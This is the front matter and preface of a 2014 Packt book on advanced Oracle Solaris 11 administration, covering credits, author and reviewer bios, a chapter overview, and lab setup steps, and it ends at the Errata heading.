

# **Oracle Solaris 11 Advanced Administration Cookbook**

Over 50 advanced recipes to help you configure and administer **Oracle Solaris systems** 





# Oracle Solaris 11 Advanced Administration Cookbook

Over 50 advanced recipes to help you configure and administer Oracle Solaris systems





BIRMINGHAM - MUMBAI

### Oracle Solaris 11 Advanced Administration Cookbook

Copyright © 2014 Packt Publishing

All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.

Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author, nor Packt Publishing, and its dealers and distributors will be held liable for any damages caused or alleged to be caused directly or indirectly by this book.

Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.

First published: October 2014

Production reference: 1031014

Published by Packt Publishing Ltd. Livery Place 35 Livery Street Birmingham B3 2PB, UK.

ISBN 978-1-84968-826-0

<www.packtpub.com>

Cover image by Reshma Lodaya (reshmalodaya@yahoo.com)

# Credits

#### Author

Alexandre Borges

Project Coordinator Priyanka Goel

Reviewers

Hosam Al Ali Darryl Gove

Mark Round

Johnny Trujillo

Commissioning Editor Pramila Balan

Acquisition Editors Subho Gupta Mohammad Rizvi

Content Development Editor Anila Vincent

Technical Editors Nikhil Potdukhe Anand Singh

#### Copy Editors

Dipti Kapadia Insiya Morbiwala Karuna Narayanan Stuti Srivastava

#### Proofreaders Simran Bhogal

Maria Gould Ameesha Green Lauren Harkins Paul Hindle

Indexers Monica Ajmera Mehta Rekha Nair Priya Sane

Graphics Ronak Dhruv

Production Coordinator Nilesh R. Mohite

Cover Work Nilesh R. Mohite

# About the Author

# Alexandre Borges  $\bigotimes_{\text{ACE}}$  ORACLE



 is an Oracle ACE in Solaris and has been teaching courses on Oracle Solaris since 2001. He worked as an employee and a contracted instructor at Sun Microsystems, Inc. until 2010, teaching hundreds of courses on Oracle Solaris (such as Administration, Networking, DTrace, and ZFS), Oracle Solaris Performance Analysis, Oracle Solaris Security, Oracle Cluster Server, Oracle/Sun hardware, Java Enterprise System, MySQL Administration, MySQL Developer, MySQL Cluster, and MySQL tuning. He was awarded the title of Instructor of the Year twice for his performance teaching Sun Microsystems courses.

Since 2009, he has been imparting training at Symantec Corporation (NetBackup, Symantec Cluster Server, Storage Foundation, and Backup Exec) and EC-Council [Certified Ethical Hacking (CEH)]. In addition, he has been working as a freelance instructor for Oracle education partners since 2010.

In 2014, he became an instructor for Hitachi Data Systems (HDS) and Brocade. Currently, he also teaches courses on Reverse Engineering, Windows Debugging, Memory Forensic Analysis, Assembly, Digital Forensic Analysis, and Malware Analysis.

Alexandre is also an (ISC)<sup>2</sup> CISSP instructor and has been writing articles on the Oracle Technical Network (OTN) on a regular basis since 2013.

# Acknowledgments

I would like to thank the technical reviewers of the book—Mark Round, Darryl Gove, Philip Brown, Hosam Al Ali, and Johnny Trujillo—who have performed outstanding work and have helped to make this book better than the initial draft. Especially, my sincere and honest thanks to Mark Round for a detailed and accurate review of this book. I am certainly a lucky professional to have all the support and help of Ms. Swati Kumari, Ms. Anila Vincent, Mr. Mohammad Rizvi, Anand Singh, and Nikhil Potdukhe from the Packt Publishing team during all the stages of this book. On several occasions, Ms. Swati and Ms. Anila offered sweet and good words, which helped me to continue writing. Although they are not part of this book, thanks to Rick Ramsey (from Oracle), who has helped, taught, and motivated me to write for Oracle Technical Network (OTN), and to Karen Perkins (technical editor and writer), from whom I have been learning how to write better articles.

Finally, I owe all my education and success to my mother, who has worked her whole life and taken huge efforts to give me an opportunity to study even when there was no money to live.

# About the Reviewers

**Hosam AI AII** is a Senior Unix/Linux System Administrator since 8 years and lives in Riyadh, Saudi Arabia. He is working at Sun Microsystems, Inc., with the open source community as Team Leader for Arabic Language Translation and is a Top Contributor at <opensolaris.org>.

He is certified by Sun Microsystems, Inc., and has accomplished Solaris 10, 11 courses and exams. He writes a blog at <http://hosam.wordpress.com> to share his experience and skills online.

I got married recently and would like to say a big and warm thanks to my sweetheart, Heba. She has helped and supported me to work through the nights in order to complete this book and finish it on time.

**Darryl Gove** is a Senior Principal Software Engineer in the Oracle Solaris Studio team, who works on optimizing applications and benchmarks for current and future processors. He is the author of *Multicore Application Programming: for Windows, Linux, and Oracle Solaris (Developer's Library)*, *Addison Wesley*; *Solaris Application Programming*, *Prentice Hall*; and *The Developer's Edge*, *Sun Microsystems*. He writes a blog at <http://www.darrylgove.com>.

**Mark Round** is a systems administrator with nearly 20 years of experience running Unix. Starting with NetBSD on his Amiga, he has administered a diverse variety of platforms, including OpenVMS, Solaris, AIX, IRIX, FreeBSD, and Linux.

He has managed thousands of systems across a wide range of industries, from publishing and media to telecom and finance. Currently, he works for one of the largest media companies in the world as a DevOps engineer; he has spent the last few years working on large-scale infrastructure projects.

He is involved in a number of open source community projects. He maintains an IPS repository of useful Solaris 11 packages and writes his blog at <http://www.markround.com>.

I would like to thank my family and my wonderful fiancée, Jaleh.

Johnny Trujillo has experience as a teacher at a New York City college. He is a United States Air Force Reserve technologist, and with over 25 years of experience working with Solaris, Linux, Windows OS, as well as Networking, Telephony, Security, Data Centers, Virtualization, and Cloud Technologies, he runs his own computer training and ICT consulting business.

Johnny works as a Senior Project Manager, applying the PMI, PRINCE2, and Agile methodologies to manage the delivery of Data Centers, Virtual and Cloud Technology Infrastructure, and software implementations for the Financial, Banking, Mining, Airlines, Education, and Telecom industries.

I would like to thank Packt Publishing for giving me the opportunity to participate in the production of this insightful book, a valuable asset to anyone on the path to certification or to those who want to understand the recent changes in Oracle Solaris.

# www.PacktPub.com

### Support files, eBooks, discount offers, and more

You might want to visit www. PacktPub.com for support files and downloads related to your book.

Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www. PacktPub.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at service@packtpub.com for more details.

At <www.PacktPub.com>, you can also read a collection of free technical articles, sign up for a range of free newsletters and receive exclusive discounts and offers on Packt books and eBooks.



<http://PacktLib.PacktPub.com>

Do you need instant solutions to your IT questions? PacktLib is Packt's online digital book library. Here, you can access, read and search across Packt's entire library of books.

#### Why subscribe?

- $\blacktriangleright$  Fully searchable across every book published by Packt
- $\triangleright$  Copy and paste, print and bookmark content
- $\triangleright$  On demand and accessible via web browser

#### Free access for Packt account holders

If you have an account with Packt at www. PacktPub.com, you can use this to access PacktLib today and view nine entirely free books. Simply use your login credentials for immediate access.

#### Instant updates on new Packt books

Get notified! Find out when new books are published by following @PacktEnterprise on Twitter, or the *Packt Enterprise* Facebook page.

*"To my father, who died in 1997 and who taught me the right actions to be taken, even though he took the wrong ones. To my mother, who suffered a stroke last year and even without having a formal education, keeps making me believe that the coming day will always be better than today."*

# Table of Contents



*Table of Contents*



<u> 1989 - Johann Stoff, deutscher Stoffen und der Stoffen und der Stoffen und der Stoffen und der Stoffen und der</u>

 $-\Box$ 



 $-\overline{\mathsf{iii}}$ 

# Preface

<span id="page-17-0"></span>Sincerely, if someone had asked me to write a book a few years ago, I would have certainly answered that it was impossible for several personal and professional reasons. There have been many events since I taught my first course at Sun Microsystems at the beginning of 2001 (at that time, I worked on Sun Solaris 7). Nowadays, I am thankful to keep learning more about this outstanding operating system from many excellent professionals around the world who could have written this book.

I have to confess that I am a big fan of Oracle Solaris, and my practical experience of so many years has shown me that it is still the best operating system in the world and, for a while, it has also been incomparable. When anyone talks about performance, security, consistency, features, and usability, it always takes me to same point: Oracle Solaris.

It is likely that there will be people who disagree and I can try to explain my point of view, attacking other good operating systems such as Linux, AIX, HP-UX, and even Windows, but it will not be very effective or polite. Instead, I think it is more suitable to teach you the advanced features of Oracle Solaris and its use cases, and you can make your own conclusions.

Oracle has invested a lot of money in Oracle Solaris that has been improved a lot because many good and advanced features have been introduced since then and it is at this point that this book begins.

*Oracle Solaris 11 Advanced Administration Cookbook* aims to show and explain dedicated procedures about how to execute daily tasks on the Oracle Solaris 11 system on a step-by-step basis, where every single command is tested and its output is shown. Additionally, this book will be committed to reviewing a few key topics from Oracle Solaris 11 intermediate administration, and all the concepts from basic and advanced administration will be introduced according to need in order to help the reader understand obscure points.

*Preface*

While I was writing this book, I learned a lot and tested different scenarios and ways to bring you only the essential concepts and procedures, given that all commands and outputs came from my own lab. By the way, the entire book was written using an x64 machine because most people have difficulties in accessing SPARC-based systems.

Finally, I hope you have a great time reading this book as well, just like I had while I was writing it. I hope you enjoy it!

### What this book covers

*Chapter 1*, *IPS and Boot Environments*, covers all aspects from IPS and boot environment administration, where it is explained how to administer packages, configure IP repositories, and create your own packages. Additionally, this chapter also discuss BE administration and its associated operations.

*Chapter 2*, *ZFS*, explains the outstanding world of ZFS. This chapter focuses on ZFS pool and filesystem administration as well as how to handle snapshots, clones, and backups. Moreover, it will include a discussion on using ZFS shadow, ZFS sharing with SMB shares, and logs. Finally, it will provide a good explanation on how to mirror the root pool and how to play with ZFS swap.

*Chapter 3*, *Networking*, takes you through the reactive network configuration, link aggregation setup, and IPMP administration. Other complex topics such as network bridging, link protection, and Integrated Load Balancer will be explained and fully demonstrated.

*Chapter 4*, *Zones*, shows us how to administer a virtual network and deploy the resource manager on a zone. Complementary and interesting topics such as flow control and zone migration will be also discussed.

*Chapter 5*, *Playing with Oracle Solaris 11 Services*, helps you to understand all SMF operations and to review the basic concepts about how to administer a service. Furthermore, this chapter explains and shows you step-by-step recipes to create SMF services, handle manifests and profiles, administer network services, and troubleshoot Oracle Solaris 11 services.

*Chapter 6*, *Configuring and Using an Automated Installer (AI) Server*, takes you through an end-to-end Automated Installer (AI) configuration recipe and provides all the information about how to install an x86 client from an AI server.

*Chapter 7*, *Configuring and Administering RBAC and Least Privileges*, explains how to configure and administer RBAC and least privileges. The focus is to keep the Oracle Solaris installation safe.

*Chapter 8*, *Administering and Monitoring Processes*, provides an interesting approach on how to handle processes and their respective priorities.



*Chapter 9*, *Configuring the Syslog and Monitoring Performance*, provides step-by-step recipes to configure the Syslog service and offers a nice introduction on performance monitoring in Oracle Solaris 11.

#### What you need for this book

I am sure you know how to install Oracle Solaris 11 very well. Nevertheless, it is pertinent to show you how to configure a simple environment to execute each procedure of this book. A well-done environment will help us to draw every concept and understanding from this book by executing all the commands, examples, and procedures. In the end, you should remember that this a practical book!

To follow this recipe, it is necessary to have a physical machine with at least 8 GB RAM and about 80 GB of free space on the hard disk. Additionally, this host should be running operating system that is compatible with and supported by the VMware or VirtualBox hypervisor software, including processors such as Intel or AMD, which support hardware virtualization. You are also required to have a working Solaris 11 that will be installed and configured as a virtual machine (VMware or VirtualBox).

To get your environment ready, you have to execute the following steps:

- 1. First, you should download Oracle Solaris 11 from the Oracle website ([http://www.oracle.com/technetwork/server-storage/solaris11/](http://www.oracle.com/technetwork/server-storage/solaris11/downloads/index.html) [downloads/index.html](http://www.oracle.com/technetwork/server-storage/solaris11/downloads/index.html)). It is appropriate to pick the *Oracle Solaris 11 Live Media for x86* method because it is easier than the *Text Installer* method, and it allows us to bring up the Oracle Solaris 11 from DVD before starting the installation itself. For example, if we are using a physical machine (not a virtual one as is usually used), it provides us with a utility named *Device Driver Utility* that checks whether Oracle Solaris 11 has every driver software for the physical hardware. Nonetheless, if we want to install Oracle Solaris 11 on a SPARC machine, then the *Text Installer* method should be chosen.
- 2. We should download all the pieces from the Oracle Solaris repository images and concatenate them into a single file  $($ # cat part1 part2 part3 ... > sol-11-repo-full.iso). This final image will be used in *Chapter 1*, *IPS and Boot Environments*, when we talk about how to configure an IPS local repository.
- 3. Later in this book, how to configure *Oracle Solaris 11 Automatic Installation* will be explained, so it is recommended that you take out time to download *Oracle Solaris 11 Automated* Installer image for DVD for x86 from [http://www.](http://www.oracle.com/technetwork/server-storage/solaris11/downloads/install-2245079.html) [oracle.com/technetwork/server-storage/solaris11/downloads/](http://www.oracle.com/technetwork/server-storage/solaris11/downloads/install-2245079.html) [install-2245079.html](http://www.oracle.com/technetwork/server-storage/solaris11/downloads/install-2245079.html).
- 4. It is necessary to get some virtualization tool to create virtual machines for Oracle Solaris 11 installation, such as VMware Workstation ([http://www.vmware.com/](http://www.vmware.com/products/workstation/workstation-evaluation) [products/workstation/workstation-evaluation](http://www.vmware.com/products/workstation/workstation-evaluation)) or Oracle VirtualBox that can be downloaded from <https://www.virtualbox.org/>.



*Preface*

- 5. Unfortunately, it is not possible to give details about how to install Oracle Solaris 11 in this book. However, there is a good article that explains and shows a step-by-step procedure at [http://www.oracle.com/technetwork/articles/servers](http://www.oracle.com/technetwork/articles/servers-storage-admin/solaris-install-borges-1989211.html)[storage-admin/solaris-install-borges-1989211.html](http://www.oracle.com/technetwork/articles/servers-storage-admin/solaris-install-borges-1989211.html) from Oracle Technical Network (OTN).
- 6. It is helpful to remember that during the LiveCD GUI installation method, the root user is always configured as a role, and this action is different from the *Text Installer* method that allows us to choose whether the root user will or will not be configured as a role.
- 7. Just in case the reader does not remember how to change the root role back to work as a user again, we can execute the following command:

```
root@solaris11:/# su - root
root@solaris11:/# rolemod -K type=normal root
```
Afterwards, it is necessary to log out and log on to the system again for using the root user.

8. Finally, we recommend you verify that Oracle Solaris 11 is working well by running the following commands:



```
root@solaris11:~# ipadm show-addr
```


We have finished setting up our environment. Thus, it is time to learn!

### Who this book is for

If you are an IT professional, IT analyst, or anyone with a basic knowledge of Oracle Solaris 11 intermediate administration and you wish to learn and deploy advanced features from Oracle Solaris 11, this book is for you. Furthermore, this is a practical book that requires a system running Oracle Solaris 11 virtual machines.



### Conventions

In this book, you will find a number of styles of text that distinguish between different kinds of information. Here are some examples of these styles and an explanation of their meaning.

Code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles are shown as follows: "The command used to detect the nmap package corruption detected the exact problem."

Any command-line input or output is written as follows:



New terms and important words are shown in bold. Words that you see on the screen, in menus or dialog boxes for example, appear in the text like this: "To launch the Package Manager interface, go to System | Administrator | Package Manager."



### Reader feedback

Feedback from our readers is always welcome. Let us know what you think about this book—what you liked or may have disliked. Reader feedback is important for us to develop titles that you really get the most out of.

To send us general feedback, simply send an e-mail to feedback@packtpub.com, and mention the book title via the subject of your message.

If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, see our author guide on <www.packtpub.com/authors>.



*Preface*

#### Customer support

Now that you are the proud owner of a Packt book, we have a number of things to help you to get the most from your purchase.

#### Errata

